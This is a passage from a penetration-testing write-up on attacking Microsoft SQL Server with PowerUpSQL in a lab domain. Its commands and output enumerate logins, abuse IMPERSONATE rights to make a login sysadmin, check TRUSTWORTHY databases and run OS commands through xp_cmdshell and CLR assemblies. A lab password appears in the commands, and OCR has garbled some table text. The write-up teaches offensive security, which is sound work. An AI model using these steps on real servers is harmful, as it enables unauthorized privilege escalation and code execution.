| <pre>(test) &gt; PowerShell Get-SQLInstanceDomain  Get-SQLQuery -Query "select @@version"</pre> |
|-------------------------------------------------------------------------------------------------|
|                                                                                                 |
|                                                                                                 |
| Column1                                                                                         |
|                                                                                                 |
| Microsoft SQL Server 2012 - 11.0.2100.60 (X64)                                                  |
| Microsoft SQL Server 2012 - 11.0.2100.60 (X64)                                                  |
|                                                                                                 |

Figure 16 PowerUpSQL version Query

We can see that **k.aziz** the current domain user does not have the sysadmin role.

| (test) > | PowerShell | Get-SQLInstar | nceDomain | Get-SQLQuery | -Query | "select 1 | IS_SRVROLEMEMBER | t('sysadmin')" |
|----------|------------|---------------|-----------|--------------|--------|-----------|------------------|----------------|
|          |            |               |           |              |        |           |                  |                |
|          |            |               |           |              |        |           |                  |                |
| Column1  |            |               |           |              |        |           |                  |                |
|          |            |               |           |              |        |           |                  |                |
| Θ        |            |               |           |              |        |           |                  |                |
| Θ        |            |               |           |              |        |           |                  |                |
|          |            |               |           |              |        |           |                  |                |

Figure 17 PowerUpSQL sysadmin check Query

Let us check the **admin** user we got from brute forcing what kind of role and permissions he has.



#### Figure 18 admin security role

#### Let us check admin permissions.

| (test) > PowerShe | ll Get-SQLQuery -Query "select * FROM | fn_my_permissions(NULL | ,'DATABASE')" -Instance | e serv-sql1\SQLEXPRESS | -Username admin -Pass | word ca_a |
|-------------------|---------------------------------------|------------------------|-------------------------|------------------------|-----------------------|-----------|
|                   |                                       |                        |                         |                        |                       |           |
| ntity_name suben  | tity_name permission_name             |                        |                         |                        |                       |           |
| database          | CREATE SCHEMA                         |                        |                         |                        |                       |           |
| database          | CREATE ROLE                           |                        |                         |                        |                       |           |
| database          | CONNECT                               |                        |                         |                        |                       |           |
| database          | ALTER ANY ROLE                        |                        |                         |                        |                       |           |
| database          | ALTER ANY APPLICATION ROLE            |                        |                         |                        |                       |           |
| database          | VIEW DEFINITION                       |                        |                         |                        |                       |           |



#### 3.5 Privilege Escalation

Privilege Escalation in SQL Servers is about misconfiguration that can lead to elevate your privilege form any role to Sysadmin or other interesting roles.

 User Impersonation: "SQL Server impersonation, or context switching, is a means to allow the executing user to assume the permissions of a given user or login until the context is set back".
PowerUpSQL Command (Invoke-SQLAuditPrivImpersonateLogin) Check for the IMPERSONATE permission on any sysadmin logins and can be used to obtain sysadmin privileges.

| (test) > PowerShell Invoke-SQLAuditPrivImpersonateLogin -Verbose -Instance serv-sql1\SQLEXPRESS -Username admin -Password ca_admin                                                                                                    |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| serv-sqll\SQLEXPRESS : START VULNERABILITY CHECK: PERMISSION - IMPERSONATE LOGIN<br>serv-sqll\SQLEXPRESS : CONNECTION SUCCESS.<br>serv-sqll\SQLEXPRESS : - Logins can be impersonated.<br>serv-sqll\SQLEXPRESS : - admin can impersonate the sa sysadmin login.<br>serv-sqll\SQLEXPRESS : COMPLETED VULNERABILITY CHECK: PERMISSION - IMPERSONATE LOGIN |  |  |  |  |  |  |  |
| ComputerName : serv-sql1                                                                                                    |  |  |  |  |  |  |  |
| Instance : serv-sql1\SQLEXPRESS                                                                                                    |  |  |  |  |  |  |  |
| Vulnerability : Excessive Privilege - Impersonate Login                                                                                                    |  |  |  |  |  |  |  |
| Description : The current SQL Server login can impersonate other logins. This may allow an authenticated login to                                                                                                    |  |  |  |  |  |  |  |
| Remediation : Consider using an alterative to impersonation such as signed stored procedures. Impersonation is                                                                                                    |  |  |  |  |  |  |  |
| enabled using a command like: GRANT IMPERSONATE ON Login::sa to [user]. It can be removed using a                                                                                                    |  |  |  |  |  |  |  |
| command like: REVOKE IMPERSONATE ON Login::sa to [user]                                                                                                    |  |  |  |  |  |  |  |
| Severity : High                                                                                                    |  |  |  |  |  |  |  |
| IsVulnerable : Yes                                                                                                    |  |  |  |  |  |  |  |
| IsExploitable : Yes                                                                                                    |  |  |  |  |  |  |  |
| Exploited : No                                                                                                    |  |  |  |  |  |  |  |
| ExploitCmd : Invoke-SQLAuditPrivImpersonateLogin -Instance serv-sql1\SQLEXPRESS -Exploit                                                                                                    |  |  |  |  |  |  |  |
| Details : admin can impersonate the sa SYSADMIN login. This test was ran with the admin login.                                                                                                    |  |  |  |  |  |  |  |
| Reference : https://msdn.microsoft.com/en-us/library/ms181362.aspx                                                                                                    |  |  |  |  |  |  |  |
| Author : Scott Sutherland (@_nullbind), NetSPI 2016                                                                                                    |  |  |  |  |  |  |  |

Figure 20 check for user admin impersonation permission

Let us try to escalate using (-exploit) parameter or manually using (EXECUTE AS).

| ( <b>test</b> ) > PowerShell Invoke-SQLAuditPrivImpersonateLogin -Verbose -Instance serv-sql1\SQLEXPRESS -Username admin -Passwor | rd ca_ |
|----------------------------------------------------------------------------------------------------|--------|
| serv-sqll\SQLEXPRESS : START VULNERABILITY CHECK: PERMISSION - IMPERSONATE LOGIN                                                  |        |
| serv-sqll\SQLEXPRESS : CONNECTION SUCCESS.                                                                                        |        |
| serv-sqll\SQLEXPRESS : - Logins can be impersonated.                                                                              |        |
| serv-sqll\SQLEXPRESS : - admin can impersonate the sa sysadmin login.                                                             |        |
| serv-sqll\SQLEXPRESS : - EXPLOITING: Starting exploit process                                                                     |        |
| serv-sql1\SQLEXPRESS : - EXPLOITING: Verified that the current user (admin) is NOT a sysadmin.                                    |        |
| serv-sqll\SQLEXPRESS : - EXPLOITING: Attempting to add the current user (admin) to the sysadmin role by impersonating sa          | a      |
| serv-sql1\SQLEXPRESS : - EXPLOITING: It was possible to make the current user (admin) a sysadmin!                                 |        |
| serv-sql1\SQLEXPRESS : COMPLETED VULNERABILITY CHECK: PERMISSION - IMPERSONATE LOGIN                                              |        |
|                                                                                                    |        |
| ComputerName : serv-sql1                                                                                                    |        |
| Instance : serv-sql1\SQLEXPRESS                                                                                                   |        |
| Vulnerability : Excessive Privilege - Impersonate Login                                                                           |        |
| Description : The current SQL Server login can impersonate other logins. This may allow an authenticated login to                 |        |
| gain additional privileges.                                                                                                    |        |
| Remediation : Consider using an alterative to impersonation such as signed stored procedures. Impersonation is                    |        |
| enabled using a command like: GRANT IMPERSONATE ON Login::sa to [user]. It can be removed using a                                 |        |
| command like: REVOKE IMPERSONATE ON Login::sa to [user]                                                                           |        |
| Severity : High                                                                                                    |        |
| IsVulnerable : Yes                                                                                                    |        |
| IsExploitable : Yes                                                                                                    |        |
| Exploited : Yes                                                                                                    |        |
| ExploitCmd : Invoke-SQLAuditPrivImpersonateLogin -Instance serv-sql1\SQLEXPRESS -Exploit                                          |        |
| Details : admin can impersonate the sa SYSADMIN login. This test was ran with the admin login.                                    |        |
| Reference : https://msdn.microsoft.com/en-us/library/ms181362.aspx                                                                |        |
| Author : Scott Sutherland (@ nullbind), NetSPI 2016                                                                               |        |

Figure 21 impersonate sa

We can check by running this query (select IS\_SRVROLEMEMBER('sysadmin')).

| ( <b>test</b> ) > PowerShell Get-SQLQuery | -Query | "select | IS_SRVROLEMEMBER( | 'sysadmin')" | -Instance serv | /-sql1\SQLEXPRESS | -Username admin | -Password ca_admin |  |
|-------------------------------------------|--------|---------|-------------------|--------------|----------------|-------------------|-----------------|--------------------|--|
|                                           |        |         |                   |              |                |                   |                 |                    |  |
| Column1                                   |        |         |                   |              |                |                   |                 |                    |  |
|                                           |        |         |                   |              |                |                   |                 |                    |  |
| 1                                         |        |         |                   |              |                |                   |                 |                    |  |
|                                           |        | Figu    | re 22 checking    | if user adm  | nin added to   | role sysadmin     |                 |                    |  |

 TRUSTWORTHY: "The TRUSTWORTHY database property is used to indicate whether the instance of SQL Server trusts the database and the contents within it. By default, this setting is OFF, but can be set to ON by using the ALTER DATABASE statement", "TRUSTWORTHY Combined with other weak configurations it can lead to user impersonation and arbitrary code execution on the server".

PowerUpSQL Command (Invoke-SQLAuditPrivTrustworthy) Check if any databases have been configured as trustworthy.

| (test) > PowerShell Invoke-SQLAuditPrivTrustworthy -Username admin -Password ca_admin -Instance serv-sql1\SQLEXPRESS -Verbose                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| serv-sql1\SQLEXPRESS : START VULNERABILITY CHECK: Excessive Privilege - Trusted Database<br>serv-sql1\SQLEXPRESS : CONNECTION SUCCESS.                                                                                                    |
| serv-sql1\SQLEXPRESS : - The database trustdb was found configured as trustworthy.                                                                                                    |
| serv-sql1\SQLEXPRESS : COMPLETED VULNERABILITY CHECK: Excessive Privilege - Trusted Database                                                                                                    |
|                                                                                                    |
| computername : serv-sql1                                                                                                    |
| Instance : serv-sql1/sultarRESs                                                                                                    |
| Vulnerability : Excessive Privilege - Irustworthy Database                                                                                                    |
| Description : One or more database is configured as trustworthy. The TRUSIWORTHY database property is used to<br>indicate whether the instance of SQL Server trusts the database and the contents within it. Including<br>potentially malicious assemblies with an EXTERNAL_ACCESS or UNSAFE permission setting. Also,<br>potentially malicious modules that are defined to execute as high privileged users. Combined with other<br>weak configurations it can lead to user impersonation and arbitrary code exection on the server. |
| Remediation  : Configured the affected database so the 'is_trustworthy_on' flag is set to 'false'. A query similar to<br>'ALTER DATABASE MyAppsDb SET TRUSTWORTHY ON' is used to set a database as trustworthy. A query similar<br>to 'ALTER DATABASE MyAppDb SET TRUSTWORTHY OFF' can be use to unset it.                                                                                                    |
| Severity : Low                                                                                                    |
| ISVulnerable : Yes                                                                                                    |
| ISExploitable : No                                                                                                    |
| Exploited : No                                                                                                    |
| ExploitCmd : There is not exploit available at this time.                                                                                                    |
| Details : The database trustdb was found configured as trustworthy.                                                                                                    |
| Reference : https://msdn.microsoft.com/en-us/library/ms187861.aspx                                                                                                    |
| Author : Scott Sutherland (@_nullbind), NetSPI 2016                                                                                                    |
|                                                                                                    |

Figure 23 PwerUPSQL trustworthy check

When the TrustWorthy set to On And a sysadmin is owner of the database another user with db\_owner can elevate to sysadmin by using (EXECUTE AS).



#### 3.6 Command Execution

After getting sysadmin privileges You can Execute OS Command on the SQL Server. There are multiple ways to run OS Commands like (xp\_cmdshell – Agent jobs – CLR assembly ...etc).

 Xp\_cmdshell: is the most popular but its disabled by default and you need to have sysadmin privilege. You can use PowerUpSQL Command (Invoke-SQLOSCmd)



Figure 24 PowerUpSQL Invoke-SQLOSCmd k.aziz

But we were able to add sysadmin privilege to **admin** in the privilege escalation section.

| ( <b>test</b> ) > PowerShell Invoke-SQLOSC | nd -Username admin -Password ca_admin -Command " | whoami /priv" -Instance serv- | sql1\SQLEXPRESS |
|--------------------------------------------|--------------------------------------------------|-------------------------------|-----------------|
|                                            |                                                  |                               |                 |
| ComputerName Instance                      | CommandResults                                   |                               |                 |
|                                            |                                                  |                               |                 |
| serv-sql1 serv-sql1\SQLEXPRESS             | PRIVILEGES INFORMATION                           | Privilege Name                | Descr           |
|                                            |                                                  |                               |                 |

Figure 25 PowerUpSQL Invoke-SQLOSCmd admin

 CLR assembly: You can use PowerUpSQL Command (Invoke-SQLOSCmdCLR) Which will "Execute command on the operating system as the SQL Server service account using a generated CLR assembly with CREATE ASSEMBLY and CREATE PROCEDURE".



Figure 26 PowerUpSQL Invoke-SQLOSCmdCLR

This command will check for **sysadmin** role then enable show advance option and CLR which by default disabled and after loading the assembly and execution, it will disable show advance option and CLR.



#### 4. Conclusion

As red teamers/pentesters, it is extremely important to know our way around popular products like Exchange and MSSQL either how to enumerate - attack - privilege escalate or abuse its functionality in order to reach our goals on an engagement.



#### 5. References

- <u>https://www.blackhillsinfosec.com/introducing-mailsniper-a-tool-for-searching-every-users-email-for-sensitive-data/</u>
- <u>https://github.com/dafthack/MailSniper</u>
- https://sensepost.com/blog/2017/outlook-forms-and-shells/
- https://github.com/sensepost/ruler
- https://github.com/NetSPI/PowerUpSQL
- <u>https://www.databasejournal.com/features/mssql/article.php/3863516/SQL-Server-</u> <u>Impersonation.htm</u>
- <u>https://docs.microsoft.com/en-us/sql/relational-databases/security/trustworthy-database-property?view=sql-server-ver15</u>